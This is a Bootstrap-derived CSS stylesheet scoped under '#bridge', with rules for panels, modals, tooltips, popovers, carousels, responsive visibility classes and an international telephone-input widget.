#bridge .panel>.table-responsive:last-child>.table:last-child, #bridge .panel>.table:last-child {border-bottom-right-radius: 3px;border-bottom-left-radius: 3px;}
#bridge .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child, #bridge .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child, #bridge .panel>.table:last-child>tbody:last-child>tr:last-child, #bridge .panel>.table:last-child>tfoot:last-child>tr:last-child {border-bottom-right-radius: 3px;border-bottom-left-radius: 3px;}
#bridge .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child, #bridge .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child, #bridge .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child, #bridge .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child, #bridge .panel>.table:last-child>tbody:last-child>tr:last-child td:first-child, #bridge .panel>.table:last-child>tbody:last-child>tr:last-child th:first-child, #bridge .panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child, #bridge .panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child {border-bottom-left-radius: 3px;}
#bridge .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child, #bridge .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child, #bridge .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child, #bridge .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child, #bridge .panel>.table:last-child>tbody:last-child>tr:last-child td:last-child, #bridge .panel>.table:last-child>tbody:last-child>tr:last-child th:last-child, #bridge .panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child, #bridge .panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child {border-bottom-right-radius: 3px;}
#bridge .panel>.panel-body+.table, #bridge .panel>.panel-body+.table-responsive, #bridge .panel>.table+.panel-body, #bridge .panel>.table-responsive+.panel-body {border-top: 1px solid #ddd;}
#bridge .panel>.table>tbody:first-child>tr:first-child td, #bridge .panel>.table>tbody:first-child>tr:first-child th {border-top: 0;}
#bridge .panel>.table-bordered, #bridge .panel>.table-responsive>.table-bordered {border: 0;}
#bridge .panel>.table-bordered>tbody>tr>td:first-child, #bridge .panel>.table-bordered>tbody>tr>th:first-child, #bridge .panel>.table-bordered>tfoot>tr>td:first-child, #bridge .panel>.table-bordered>tfoot>tr>th:first-child, #bridge .panel>.table-bordered>thead>tr>td:first-child, #bridge .panel>.table-bordered>thead>tr>th:first-child, #bridge .panel>.table-responsive>.table-bordered>tbody>tr>td:first-child, #bridge .panel>.table-responsive>.table-bordered>tbody>tr>th:first-child, #bridge .panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child, #bridge .panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child, #bridge .panel>.table-responsive>.table-bordered>thead>tr>td:first-child, #bridge .panel>.table-responsive>.table-bordered>thead>tr>th:first-child {border-left: 0;}
#bridge .panel>.table-bordered>tbody>tr>td:last-child, #bridge .panel>.table-bordered>tbody>tr>th:last-child, #bridge .panel>.table-bordered>tfoot>tr>td:last-child, #bridge .panel>.table-bordered>tfoot>tr>th:last-child, #bridge .panel>.table-bordered>thead>tr>td:last-child, #bridge .panel>.table-bordered>thead>tr>th:last-child, #bridge .panel>.table-responsive>.table-bordered>tbody>tr>td:last-child, #bridge .panel>.table-responsive>.table-bordered>tbody>tr>th:last-child, #bridge .panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child, #bridge .panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child, #bridge .panel>.table-responsive>.table-bordered>thead>tr>td:last-child, #bridge .panel>.table-responsive>.table-bordered>thead>tr>th:last-child {border-right: 0;}
#bridge .panel>.table-bordered>tbody>tr:first-child>td, #bridge .panel>.table-bordered>tbody>tr:first-child>th, #bridge .panel>.table-bordered>thead>tr:first-child>td, #bridge .panel>.table-bordered>thead>tr:first-child>th, #bridge .panel>.table-responsive>.table-bordered>tbody>tr:first-child>td, #bridge .panel>.table-responsive>.table-bordered>tbody>tr:first-child>th, #bridge .panel>.table-responsive>.table-bordered>thead>tr:first-child>td, #bridge .panel>.table-responsive>.table-bordered>thead>tr:first-child>th {border-bottom: 0;}
#bridge .panel>.table-bordered>tbody>tr:last-child>td, #bridge .panel>.table-bordered>tbody>tr:last-child>th, #bridge .panel>.table-bordered>tfoot>tr:last-child>td, #bridge .panel>.table-bordered>tfoot>tr:last-child>th, #bridge .panel>.table-responsive>.table-bordered>tbody>tr:last-child>td, #bridge .panel>.table-responsive>.table-bordered>tbody>tr:last-child>th, #bridge .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td, #bridge .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {border-bottom: 0;}
#bridge .panel>.table-responsive {margin-bottom: 0;border: 0;}
#bridge .panel-group {margin-bottom: 20px;}
#bridge .panel-group .panel {margin-bottom: 0;border-radius: 4px;}
#bridge .panel-group .panel+.panel {margin-top: 5px;}
#bridge .panel-group .panel-heading {border-bottom: 0;}
#bridge .panel-group .panel-heading+.panel-collapse>.list-group, #bridge .panel-group .panel-heading+.panel-collapse>.panel-body {border-top: 1px solid #ddd;}
#bridge .panel-group .panel-footer {border-top: 0;}
#bridge .panel-group .panel-footer+.panel-collapse .panel-body {border-bottom: 1px solid #ddd;}
#bridge .panel-default {border-color: #ddd;}
#bridge .panel-default>.panel-heading {color: #333;background-color: #f5f5f5;border-color: #ddd;}
#bridge .panel-default>.panel-heading+.panel-collapse>.panel-body {border-top-color: #ddd;}
#bridge .panel-default>.panel-heading .badge {color: #f5f5f5;background-color: #333;}
#bridge .panel-default>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #ddd;}
#bridge .panel-primary {border-color: #337ab7;}
#bridge .panel-primary>.panel-heading {color: #fff;background-color: #337ab7;border-color: #337ab7;}
#bridge .panel-primary>.panel-heading+.panel-collapse>.panel-body {border-top-color: #337ab7;}
#bridge .panel-primary>.panel-heading .badge {color: #337ab7;background-color: #fff;}
#bridge .panel-primary>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #337ab7;}
#bridge .panel-success {border-color: #d6e9c6;}
#bridge .panel-success>.panel-heading {color: #3c763d;background-color: #dff0d8;border-color: #d6e9c6;}
#bridge .panel-success>.panel-heading+.panel-collapse>.panel-body {border-top-color: #d6e9c6;}
#bridge .panel-success>.panel-heading .badge {color: #dff0d8;background-color: #3c763d;}
#bridge .panel-success>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #d6e9c6;}
#bridge .panel-info {border-color: #bce8f1;}
#bridge .panel-info>.panel-heading {color: #31708f;background-color: #d9edf7;border-color: #bce8f1;}
#bridge .panel-info>.panel-heading+.panel-collapse>.panel-body {border-top-color: #bce8f1;}
#bridge .panel-info>.panel-heading .badge {color: #d9edf7;background-color: #31708f;}
#bridge .panel-info>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #bce8f1;}
#bridge .panel-warning {border-color: #faebcc;}
#bridge .panel-warning>.panel-heading {color: #8a6d3b;background-color: #fcf8e3;border-color: #faebcc;}
#bridge .panel-warning>.panel-heading+.panel-collapse>.panel-body {border-top-color: #faebcc;}
#bridge .panel-warning>.panel-heading .badge {color: #fcf8e3;background-color: #8a6d3b;}
#bridge .panel-warning>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #faebcc;}
#bridge .panel-danger {border-color: #ebccd1;}
#bridge .panel-danger>.panel-heading {color: #a94442;background-color: #f2dede;border-color: #ebccd1;}
#bridge .panel-danger>.panel-heading+.panel-collapse>.panel-body {border-top-color: #ebccd1;}
#bridge .panel-danger>.panel-heading .badge {color: #f2dede;background-color: #a94442;}
#bridge .panel-danger>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #ebccd1;}
#bridge .embed-responsive {position: relative;display: block;height: 0;padding: 0;overflow: hidden;}
#bridge .embed-responsive .embed-responsive-item, #bridge .embed-responsive embed, #bridge .embed-responsive iframe, #bridge .embed-responsive object, #bridge .embed-responsive video {position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;border: 0;}
#bridge .embed-responsive-16by9 {padding-bottom: 56.25%;}
#bridge .embed-responsive-4by3 {padding-bottom: 75%;}
#bridge .well {min-height: 20px;padding: 19px;margin-bottom: 20px;background-color: #f5f5f5;border: 1px solid #e3e3e3;border-radius: 4px;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.05);box-shadow: inset 0 1px 1px rgba(0,0,0,.05);}
#bridge .well blockquote {border-color: #ddd;border-color: rgba(0,0,0,.15);}
#bridge .well-lg {padding: 24px;border-radius: 6px;}
#bridge .well-sm {padding: 9px;border-radius: 3px;}
#bridge .close {float: right;font-size: 21px;font-weight: 700;line-height: 1;color: #000;text-shadow: 0 1px 0 #fff;opacity: .2;}
#bridge .close:focus, #bridge .close:hover {color: #000;text-decoration: none;cursor: pointer;opacity: .5;}
#bridge button.close {padding: 0;cursor: pointer;background: 0 0;border: 0;-webkit-appearance: none;-moz-appearance: none;appearance: none;}
#bridge .modal-open {overflow: hidden;}
#bridge .modal {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 1050;display: none;overflow: hidden;-webkit-overflow-scrolling: touch;outline: 0;}
#bridge .modal.fade .modal-dialog {-webkit-transform: translate(0,-25%);-ms-transform: translate(0,-25%);-o-transform: translate(0,-25%);transform: translate(0,-25%);-webkit-transition: -webkit-transform .3s ease-out;-o-transition: -o-transform .3s ease-out;transition: -webkit-transform .3s ease-out;transition: transform .3s ease-out;transition: transform .3s ease-out,-webkit-transform .3s ease-out,-o-transform .3s ease-out;}
#bridge .modal.in .modal-dialog {-webkit-transform: translate(0,0);-ms-transform: translate(0,0);-o-transform: translate(0,0);transform: translate(0,0);}
#bridge .modal-open .modal {overflow-x: hidden;overflow-y: auto;}
#bridge .modal-dialog {position: relative;width: auto;margin: 10px;}
#bridge .modal-content {position: relative;background-color: #fff;background-clip: padding-box;border: 1px solid #999;border: 1px solid rgba(0,0,0,.2);border-radius: 6px;-webkit-box-shadow: 0 3px 9px rgba(0,0,0,.5);box-shadow: 0 3px 9px rgba(0,0,0,.5);outline: 0;}
#bridge .modal-backdrop {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 1040;background-color: #000;}
#bridge .modal-backdrop.fade {opacity: 0;}
#bridge .modal-backdrop.in {opacity: .5;}
#bridge .modal-header {padding: 15px;border-bottom: 1px solid #e5e5e5;}
#bridge .modal-header .close {margin-top: -2px;}
#bridge .modal-title {margin: 0;line-height: 1.42857143;}
#bridge .modal-body {position: relative;padding: 15px;}
#bridge .modal-footer {padding: 15px;text-align: right;border-top: 1px solid #e5e5e5;}
#bridge .modal-footer .btn+.btn {margin-bottom: 0;margin-left: 5px;}
#bridge .modal-footer .btn-group .btn+.btn {margin-left: -1px;}
#bridge .modal-footer .btn-block+.btn-block {margin-left: 0;}
#bridge .modal-scrollbar-measure {position: absolute;top: -9999px;width: 50px;height: 50px;overflow: scroll;}
@media (min-width:768px) {#bridge .modal-dialog {width: 600px;margin: 30px auto;}
	#bridge .modal-content {-webkit-box-shadow: 0 5px 15px rgba(0,0,0,.5);box-shadow: 0 5px 15px rgba(0,0,0,.5);}
	#bridge .modal-sm {width: 300px;}}
@media (min-width:992px) {#bridge .modal-lg {width: 900px;}}
#bridge .tooltip {position: absolute;z-index: 1070;display: block;font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;font-style: normal;font-weight: 400;line-height: 1.42857143;line-break: auto;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;word-wrap: normal;white-space: normal;font-size: 12px;opacity: 0;}
#bridge .tooltip.in {opacity: .9;}
#bridge .tooltip.top {padding: 5px 0;margin-top: -3px;}
#bridge .tooltip.right {padding: 0 5px;margin-left: 3px;}
#bridge .tooltip.bottom {padding: 5px 0;margin-top: 3px;}
#bridge .tooltip.left {padding: 0 5px;margin-left: -3px;}
#bridge .tooltip.top .tooltip-arrow {bottom: 0;left: 50%;margin-left: -5px;border-width: 5px 5px 0;border-top-color: #000;}
#bridge .tooltip.top-left .tooltip-arrow {right: 5px;bottom: 0;margin-bottom: -5px;border-width: 5px 5px 0;border-top-color: #000;}
#bridge .tooltip.top-right .tooltip-arrow {bottom: 0;left: 5px;margin-bottom: -5px;border-width: 5px 5px 0;border-top-color: #000;}
#bridge .tooltip.right .tooltip-arrow {top: 50%;left: 0;margin-top: -5px;border-width: 5px 5px 5px 0;border-right-color: #000;}
#bridge .tooltip.left .tooltip-arrow {top: 50%;right: 0;margin-top: -5px;border-width: 5px 0 5px 5px;border-left-color: #000;}
#bridge .tooltip.bottom .tooltip-arrow {top: 0;left: 50%;margin-left: -5px;border-width: 0 5px 5px;border-bottom-color: #000;}
#bridge .tooltip.bottom-left .tooltip-arrow {top: 0;right: 5px;margin-top: -5px;border-width: 0 5px 5px;border-bottom-color: #000;}
#bridge .tooltip.bottom-right .tooltip-arrow {top: 0;left: 5px;margin-top: -5px;border-width: 0 5px 5px;border-bottom-color: #000;}
#bridge .tooltip-inner {max-width: 200px;padding: 3px 8px;color: #fff;text-align: center;background-color: #000;border-radius: 4px;}
#bridge .tooltip-arrow {position: absolute;width: 0;height: 0;border-color: transparent;border-style: solid;}
#bridge .popover {position: absolute;top: 0;left: 0;z-index: 1060;display: none;max-width: 276px;padding: 1px;font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;font-style: normal;font-weight: 400;line-height: 1.42857143;line-break: auto;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;word-wrap: normal;white-space: normal;font-size: 14px;background-color: #fff;background-clip: padding-box;border: 1px solid #ccc;border: 1px solid rgba(0,0,0,.2);border-radius: 6px;-webkit-box-shadow: 0 5px 10px rgba(0,0,0,.2);box-shadow: 0 5px 10px rgba(0,0,0,.2);}
#bridge .popover.top {margin-top: -10px;}
#bridge .popover.right {margin-left: 10px;}
#bridge .popover.bottom {margin-top: 10px;}
#bridge .popover.left {margin-left: -10px;}
#bridge .popover>.arrow {border-width: 11px;}
#bridge .popover>.arrow, #bridge .popover>.arrow:after {position: absolute;display: block;width: 0;height: 0;border-color: transparent;border-style: solid;}
#bridge .popover>.arrow:after {content: "";border-width: 10px;}
#bridge .popover.top>.arrow {bottom: -11px;left: 50%;margin-left: -11px;border-top-color: #999;border-top-color: rgba(0,0,0,.25);border-bottom-width: 0;}
#bridge .popover.top>.arrow:after {bottom: 1px;margin-left: -10px;content: " ";border-top-color: #fff;border-bottom-width: 0;}
#bridge .popover.right>.arrow {top: 50%;left: -11px;margin-top: -11px;border-right-color: #999;border-right-color: rgba(0,0,0,.25);border-left-width: 0;}
#bridge .popover.right>.arrow:after {bottom: -10px;left: 1px;content: " ";border-right-color: #fff;border-left-width: 0;}
#bridge .popover.bottom>.arrow {top: -11px;left: 50%;margin-left: -11px;border-top-width: 0;border-bottom-color: #999;border-bottom-color: rgba(0,0,0,.25);}
#bridge .popover.bottom>.arrow:after {top: 1px;margin-left: -10px;content: " ";border-top-width: 0;border-bottom-color: #fff;}
#bridge .popover.left>.arrow {top: 50%;right: -11px;margin-top: -11px;border-right-width: 0;border-left-color: #999;border-left-color: rgba(0,0,0,.25);}
#bridge .popover.left>.arrow:after {right: 1px;bottom: -10px;content: " ";border-right-width: 0;border-left-color: #fff;}
#bridge .popover-title {padding: 8px 14px;margin: 0;font-size: 14px;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb;border-radius: 5px 5px 0 0;}
#bridge .popover-content {padding: 9px 14px;}
#bridge .carousel {position: relative;}
#bridge .carousel-inner {position: relative;width: 100%;overflow: hidden;}
#bridge .carousel-inner>.item {position: relative;display: none;-webkit-transition: .6s ease-in-out left;-o-transition: .6s ease-in-out left;transition: .6s ease-in-out left;}
#bridge .carousel-inner>.item>a>img, #bridge .carousel-inner>.item>img {line-height: 1;}
@media all and (transform-3d),(-webkit-transform-3d) {#bridge .carousel-inner>.item {-webkit-transition: -webkit-transform .6s ease-in-out;-o-transition: -o-transform .6s ease-in-out;transition: -webkit-transform .6s ease-in-out;transition: transform .6s ease-in-out;transition: transform .6s ease-in-out,-webkit-transform .6s ease-in-out,-o-transform .6s ease-in-out;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-perspective: 1000px;perspective: 1000px;}
	#bridge .carousel-inner>.item.active.right, #bridge .carousel-inner>.item.next {-webkit-transform: translate3d(100%,0,0);transform: translate3d(100%,0,0);left: 0;}
	#bridge .carousel-inner>.item.active.left, #bridge .carousel-inner>.item.prev {-webkit-transform: translate3d(-100%,0,0);transform: translate3d(-100%,0,0);left: 0;}
	#bridge .carousel-inner>.item.active, #bridge .carousel-inner>.item.next.left, #bridge .carousel-inner>.item.prev.right {-webkit-transform: translate3d(0,0,0);transform: translate3d(0,0,0);left: 0;}}
#bridge .carousel-inner>.active, #bridge .carousel-inner>.next, #bridge .carousel-inner>.prev {display: block;}
#bridge .carousel-inner>.active {left: 0;}
#bridge .carousel-inner>.next, #bridge .carousel-inner>.prev {position: absolute;top: 0;width: 100%;}
#bridge .carousel-inner>.next {left: 100%;}
#bridge .carousel-inner>.prev {left: -100%;}
#bridge .carousel-inner>.next.left, #bridge .carousel-inner>.prev.right {left: 0;}
#bridge .carousel-inner>.active.left {left: -100%;}
#bridge .carousel-inner>.active.right {left: 100%;}
#bridge .carousel-control {position: absolute;top: 0;bottom: 0;left: 0;width: 15%;font-size: 20px;color: #fff;text-align: center;text-shadow: 0 1px 2px rgba(0,0,0,.6);background-color: rgba(0,0,0,0);opacity: .5;}
#bridge .carousel-control.left {background-image: -webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image: -o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image: -webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image: linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-repeat: repeat-x;}
#bridge .carousel-control.right {right: 0;left: auto;background-image: -webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image: -o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image: -webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image: linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-repeat: repeat-x;}
#bridge .carousel-control:focus, #bridge .carousel-control:hover {color: #fff;text-decoration: none;outline: 0;opacity: .9;}
#bridge .carousel-control .glyphicon-chevron-left, #bridge .carousel-control .glyphicon-chevron-right, #bridge .carousel-control .icon-next, #bridge .carousel-control .icon-prev {position: absolute;top: 50%;z-index: 5;display: inline-block;margin-top: -10px;}
#bridge .carousel-control .glyphicon-chevron-left, #bridge .carousel-control .icon-prev {left: 50%;margin-left: -10px;}
#bridge .carousel-control .glyphicon-chevron-right, #bridge .carousel-control .icon-next {right: 50%;margin-right: -10px;}
#bridge .carousel-control .icon-next, #bridge .carousel-control .icon-prev {width: 20px;height: 20px;font-family: serif;line-height: 1;}
#bridge .carousel-control .icon-prev:before {content: "‹";}
#bridge .carousel-control .icon-next:before {content: "›";}
#bridge .carousel-indicators {position: absolute;bottom: 10px;left: 50%;z-index: 15;width: 60%;padding-left: 0;margin-left: -30%;text-align: center;list-style: none;}
#bridge .carousel-indicators li {display: inline-block;width: 10px;height: 10px;margin: 1px;text-indent: -999px;cursor: pointer;background-color: rgba(0,0,0,0);border: 1px solid #fff;border-radius: 10px;}
#bridge .carousel-indicators .active {width: 12px;height: 12px;margin: 0;background-color: #fff;}
#bridge .carousel-caption {position: absolute;right: 15%;bottom: 20px;left: 15%;z-index: 10;padding-top: 20px;padding-bottom: 20px;color: #fff;text-align: center;text-shadow: 0 1px 2px rgba(0,0,0,.6);}
#bridge .carousel-caption .btn {text-shadow: none;}
@media screen and (min-width:768px) {#bridge .carousel-control .glyphicon-chevron-left, #bridge .carousel-control .glyphicon-chevron-right, #bridge .carousel-control .icon-next, #bridge .carousel-control .icon-prev {width: 30px;height: 30px;margin-top: -10px;font-size: 30px;}
	#bridge .carousel-control .glyphicon-chevron-left, #bridge .carousel-control .icon-prev {margin-left: -10px;}
	#bridge .carousel-control .glyphicon-chevron-right, #bridge .carousel-control .icon-next {margin-right: -10px;}
	#bridge .carousel-caption {right: 20%;left: 20%;padding-bottom: 30px;}
	#bridge .carousel-indicators {bottom: 20px;}}
#bridge .btn-group-vertical>.btn-group:after, #bridge .btn-group-vertical>.btn-group:before, #bridge .btn-toolbar:after, #bridge .btn-toolbar:before, #bridge .clearfix:after, #bridge .clearfix:before, #bridge .container-fluid:after, #bridge .container-fluid:before, #bridge .container:after, #bridge .container:before, #bridge .dl-horizontal dd:after, #bridge .dl-horizontal dd:before, #bridge .form-horizontal .form-group:after, #bridge .form-horizontal .form-group:before, #bridge .modal-footer:after, #bridge .modal-footer:before, #bridge .modal-header:after, #bridge .modal-header:before, #bridge .nav:after, #bridge .nav:before, #bridge .navbar-collapse:after, #bridge .navbar-collapse:before, #bridge .navbar-header:after, #bridge .navbar-header:before, #bridge .navbar:after, #bridge .navbar:before, #bridge .pager:after, #bridge .pager:before, #bridge .panel-body:after, #bridge .panel-body:before, #bridge .row:after, #bridge .row:before {display: table;content: " ";}
#bridge .btn-group-vertical>.btn-group:after, #bridge .btn-toolbar:after, #bridge .clearfix:after, #bridge .container-fluid:after, #bridge .container:after, #bridge .dl-horizontal dd:after, #bridge .form-horizontal .form-group:after, #bridge .modal-footer:after, #bridge .modal-header:after, #bridge .nav:after, #bridge .navbar-collapse:after, #bridge .navbar-header:after, #bridge .navbar:after, #bridge .pager:after, #bridge .panel-body:after, #bridge .row:after {clear: both;}
#bridge .center-block {display: block;margin-right: auto;margin-left: auto;}
#bridge .pull-right {float: right !important;}
#bridge .pull-left {float: left !important;}
#bridge .hide {display: none !important;}
#bridge .show {display: block !important;}
#bridge .invisible {visibility: hidden;}
#bridge .text-hide {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0;}
#bridge .hidden {display: none !important;}
#bridge .affix {position: fixed;}
@-ms-viewport {width: device-width;}
#bridge .visible-lg, #bridge .visible-md, #bridge .visible-sm, #bridge .visible-xs {display: none !important;}
#bridge .visible-lg-block, #bridge .visible-lg-inline, #bridge .visible-lg-inline-block, #bridge .visible-md-block, #bridge .visible-md-inline, #bridge .visible-md-inline-block, #bridge .visible-sm-block, #bridge .visible-sm-inline, #bridge .visible-sm-inline-block, #bridge .visible-xs-block, #bridge .visible-xs-inline, #bridge .visible-xs-inline-block {display: none !important;}
@media (max-width:767px) {#bridge .visible-xs {display: block !important;}
	#bridge table.visible-xs {display: table !important;}
	#bridge tr.visible-xs {display: table-row !important;}
	#bridge td.visible-xs, #bridge th.visible-xs {display: table-cell !important;}}
@media (max-width:767px) {#bridge .visible-xs-block {display: block !important;}}
@media (max-width:767px) {#bridge .visible-xs-inline {display: inline !important;}}
@media (max-width:767px) {#bridge .visible-xs-inline-block {display: inline-block !important;}}
@media (min-width:768px) and (max-width:991px) {#bridge .visible-sm {display: block !important;}
	#bridge table.visible-sm {display: table !important;}
	#bridge tr.visible-sm {display: table-row !important;}
	#bridge td.visible-sm, #bridge th.visible-sm {display: table-cell !important;}}
@media (min-width:768px) and (max-width:991px) {#bridge .visible-sm-block {display: block !important;}}
@media (min-width:768px) and (max-width:991px) {#bridge .visible-sm-inline {display: inline !important;}}
@media (min-width:768px) and (max-width:991px) {#bridge .visible-sm-inline-block {display: inline-block !important;}}
@media (min-width:992px) and (max-width:1199px) {#bridge .visible-md {display: block !important;}
	#bridge table.visible-md {display: table !important;}
	#bridge tr.visible-md {display: table-row !important;}
	#bridge td.visible-md, #bridge th.visible-md {display: table-cell !important;}}
@media (min-width:992px) and (max-width:1199px) {#bridge .visible-md-block {display: block !important;}}
@media (min-width:992px) and (max-width:1199px) {#bridge .visible-md-inline {display: inline !important;}}
@media (min-width:992px) and (max-width:1199px) {#bridge .visible-md-inline-block {display: inline-block !important;}}
@media (min-width:1200px) {#bridge .visible-lg {display: block !important;}
	#bridge table.visible-lg {display: table !important;}
	#bridge tr.visible-lg {display: table-row !important;}
	#bridge td.visible-lg, #bridge th.visible-lg {display: table-cell !important;}}
@media (min-width:1200px) {#bridge .visible-lg-block {display: block !important;}}
@media (min-width:1200px) {#bridge .visible-lg-inline {display: inline !important;}}
@media (min-width:1200px) {#bridge .visible-lg-inline-block {display: inline-block !important;}}
@media (max-width:767px) {#bridge .hidden-xs {display: none !important;}}
@media (min-width:768px) and (max-width:991px) {#bridge .hidden-sm {display: none !important;}}
@media (min-width:992px) and (max-width:1199px) {#bridge .hidden-md {display: none !important;}}
@media (min-width:1200px) {#bridge .hidden-lg {display: none !important;}}
#bridge .visible-print {display: none !important;}
@media print {#bridge .visible-print {display: block !important;}
	#bridge table.visible-print {display: table !important;}
	#bridge tr.visible-print {display: table-row !important;}
	#bridge td.visible-print, #bridge th.visible-print {display: table-cell !important;}}
#bridge .visible-print-block {display: none !important;}
@media print {#bridge .visible-print-block {display: block !important;}}
#bridge .visible-print-inline {display: none !important;}
@media print {#bridge .visible-print-inline {display: inline !important;}}
#bridge .visible-print-inline-block {display: none !important;}
@media print {#bridge .visible-print-inline-block {display: inline-block !important;}}
@media print {#bridge .hidden-print {display: none !important;}}
#bridge .intl-tel-input {position: relative;display: inline-block;}
#bridge .intl-tel-input * {box-sizing: border-box;-moz-box-sizing: border-box;}
#bridge .intl-tel-input .hide {display: none;}
#bridge .intl-tel-input .v-hide {visibility: hidden;}
#bridge .intl-tel-input input, #bridge .intl-tel-input input[type=tel], #bridge .intl-tel-input input[type=text] {position: relative;z-index: 0;margin-top: 0 !important;margin-bottom: 0 !important;padding-right: 36px;margin-right: 0;}
#bridge .intl-tel-input .flag-container {position: absolute;top: 0;bottom: 0;right: 0;padding: 1px;}
#bridge .intl-tel-input .selected-flag {z-index: 1;position: relative;width: 36px;height: 100%;padding: 0 0 0 8px;}
#bridge .intl-tel-input .selected-flag .iti-flag {position: absolute;top: 0;bottom: 0;margin: auto;}
#bridge .intl-tel-input .selected-flag .iti-arrow {position: absolute;top: 50%;margin-top: -2px;right: 6px;width: 0;height: 0;border-left: 3px solid transparent;border-right: 3px solid transparent;border-top: 4px solid #555;}
#bridge .intl-tel-input .selected-flag .iti-arrow.up {border-top: none;border-bottom: 4px solid #555;}
#bridge .intl-tel-input .country-list {position: absolute;z-index: 2;list-style: none;text-align: left;padding: 0;margin: 0 0 0 -1px;box-shadow: 1px 1px 4px rgba(0,0,0,.2);background-color: #fff;border: 1px solid #ccc;white-space: nowrap;max-height: 200px;overflow-y: scroll;}
#bridge .intl-tel-input .country-list.dropup {bottom: 100%;margin-bottom: -1px;}
#bridge .intl-tel-input .country-list .flag-box {display: inline-block;width: 20px;}
@media (max-width:500px) {#bridge .intl-tel-input .country-list {white-space: normal;}}
#bridge .intl-tel-input .country-list .divider {padding-bottom: 5px;margin-bottom: 5px;border-bottom: 1px solid #ccc;}
#bridge .intl-tel-input .country-list .country {padding: 5px 10px;}
#bridge .intl-tel-input .country-list .country .dial-code {color: #999;}
#bridge .intl-tel-input .country-list .country.highlight {background-color: rgba(0,0,0,.05);}
#bridge .intl-tel-input .country-list .country-name, #bridge .intl-tel-input .country-list .dial-code, #bridge .intl-tel-input .country-list .flag-box {vertical-align: middle;}
#bridge .intl-tel-input .country-list .country-name, #bridge .intl-tel-input .country-list .flag-box {margin-right: 6px;}
#bridge .intl-tel-input.allow-dropdown input, #bridge .intl-tel-input.allow-dropdown input[type=tel], #bridge .intl-tel-input.allow-dropdown input[type=text], #bridge .intl-tel-input.separate-dial-code input, #bridge .intl-tel-input.separate-dial-code input[type=tel], #bridge .intl-tel-input.separate-dial-code input[type=text] {padding-right: 6px;padding-left: 52px;margin-left: 0;}
#bridge .intl-tel-input.allow-dropdown .flag-container, #bridge .intl-tel-input.separate-dial-code .flag-container {right: auto;left: 0;}
#bridge .intl-tel-input.allow-dropdown .selected-flag, #bridge .intl-tel-input.separate-dial-code .selected-flag {width: 46px;}
#bridge .intl-tel-input.allow-dropdown .flag-container:hover {cursor: pointer;}
#bridge .intl-tel-input.allow-dropdown .flag-container:hover .selected-flag {background-color: rgba(0,0,0,.05);}
#bridge .intl-tel-input.allow-dropdown input[disabled]+.flag-container:hover, #bridge .intl-tel-input.allow-dropdown input[readonly]+.flag-container:hover {cursor: default;}
#bridge .intl-tel-input.allow-dropdown input[disabled]+.flag-container:hover .selected-flag, #bridge .intl-tel-input.allow-dropdown input[readonly]+.flag-container:hover .selected-flag {background-color: transparent;}
#bridge .intl-tel-input.separate-dial-code .selected-flag {background-color: rgba(0,0,0,.05);display: table;}
#bridge .intl-tel-input.separate-dial-code .selected-dial-code {display: table-cell;vertical-align: middle;padding-left: 28px;}
#bridge .intl-tel-input.separate-dial-code.iti-sdc-2 input, #bridge .intl-tel-input.separate-dial-code.iti-sdc-2 input[type=tel], #bridge .intl-tel-input.separate-dial-code.iti-sdc-2 input[type=text] {padding-left: 66px;}
#bridge .intl-tel-input.separate-dial-code.iti-sdc-2 .selected-flag {width: 60px;}
#bridge .intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-2 input, #bridge .intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-2 input[type=tel], #bridge .intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-2 input[type=text] {padding-left: 76px;}
